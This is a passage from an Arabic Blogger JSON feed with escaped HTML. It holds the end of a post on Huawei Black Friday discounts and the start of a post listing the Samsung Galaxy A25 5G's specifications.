Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eموسم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلترقية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسعيد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; text-justify: inter-ideograph; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5505019797835159081\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/How-to-Find-the-Biggest-Huawei-Discounts-This-Black-Friday.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5505019797835159081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5505019797835159081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/How-to-Find-the-Biggest-Huawei-Discounts-This-Black-Friday.html","title":"كيفية العثور على أكبر خصومات هواوي هذا البلاك فرايدي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/s72-w478-h640-c\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8132036997384236319"},"published":{"$t":"2024-05-23T14:36:00.000-07:00"},"updated":{"$t":"2024-05-23T14:36:47.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":" كل ما تريد معرفته عن هاتف سامسونج A25 الجديد ( المواصفات والمزايا)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan dir=\"RTL\" style=\"font-family: Arial; font-size: 20pt;\"\u003Eكل ما تريد معرفته عن هاتف سامسونج \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial; font-size: 20pt;\"\u003EA25\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Arial; font-size: 20pt;\"\u003E\u0026nbsp;الجديد ( المواصفات والمزايا)\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv ksdocclipboard=\"ksDocClipboardId:'{604ff54e-1b48-adc8-ad18-18bc66ae7ea1-89315434566474}';from:'wps';priorityFormat:'Kingsoft WPS 9.0 Format,Kingsoft Image Data,text\/html,text\/plain,Kingsoft Data Descriptor';mimetypes:'Kingsoft WPS 9.0 Format;Kingsoft Image Data;text\/html;text\/plain;Kingsoft Data Descriptor';dataType:'';srcRange:''\"\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eهل تبحث عن هاتف ذكي جديد بسعر مناسب ومواصفات قوية؟ إليك هاتف سامسونج جالكسي \u003C\/span\u003E\u003Ca href=\"https:\/\/www.samsung.com\/eg\/smartphones\/galaxy-a\/galaxy-a25-5g-yellow-256gb-sm-a256ezyhmea\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan dir=\"LTR\" style=\"color: #1155cc; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;5\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EG\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E، خيار مثالي لمحبي التكنولوجيا بأسعار معقولة، في هذا المقال ستتعرف اكثر على\u003C\/span\u003E\u003Ca href=\"https:\/\/www.samsung.com\/eg\/smartphones\/galaxy-a\/galaxy-a25-5g-yellow-256gb-sm-a256ezyhmea\/buy\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;سامسونج \u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan dir=\"LTR\" style=\"color: #1155cc; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_dYRc4rnZ35v9s-NdS7aiRwRZ1Zm7MNwdIJtlKzmfOHhy2mhSGCbaJJrAWU4L2sofc4XHWvLxrlVFYXbuvdEULwZkknz9ujkMTXiYbOQmhG59J0AI8FjW_CXQKVdcl7mk25GzU_at4-jcoAsijw20FDmdCzOxzxkr3WNJLiwufG41hdDwTxtW8xMWi8\/s1515\/Capture%20d'%C3%A9cran%202024-05-23%20223546.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"772\" data-original-width=\"1515\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_dYRc4rnZ35v9s-NdS7aiRwRZ1Zm7MNwdIJtlKzmfOHhy2mhSGCbaJJrAWU4L2sofc4XHWvLxrlVFYXbuvdEULwZkknz9ujkMTXiYbOQmhG59J0AI8FjW_CXQKVdcl7mk25GzU_at4-jcoAsijw20FDmdCzOxzxkr3WNJLiwufG41hdDwTxtW8xMWi8\/w640-h326\/Capture%20d'%C3%A9cran%202024-05-23%20223546.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمواصفات الهاتف:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; margin-top: 3pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالشاشة:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;شاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ESuper AMOLED\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;بحجم 6.6 بوصة، بدقة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EFHD\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E+ (1080 \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Ex 2400\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;بكسل)\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالمُعالج:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;معالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EExynos 1380\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;ثماني النواة\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eذاكرة الوصول العشوائي (\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ERAM\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E):\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;6 جيجابايت أو 8 جيجابايت\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eسعة التخزين:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;128 جيجابايت أو 256 جيجابايت\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-align: right; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالكاميرات الخلفية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eكاميرا رئيسية بدقة 50 ميجابكسل\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eكاميرا واسعة الزاوية بدقة 12 ميجابكسل\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eكاميرا ماكرو بدقة 5 ميجابكسل\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eكاميرا عمق بدقة 5 ميجابكسل\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالكاميرا الأمامية:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;كاميرا بدقة 32 ميجابكسل\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالبطارية:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;بطارية بسعة 5000 مللي أمبير، تدعم الشحن السريع بقوة 25 واط\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eنظام التشغيل:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;أندرويد 13 مع واجهة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EOne UI 5.1\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالميزات الإضافية:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eدعم شبكات الجيل الخامس 5\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EG\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمستشعر بصمة الإصبع تحت الشاشة\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" 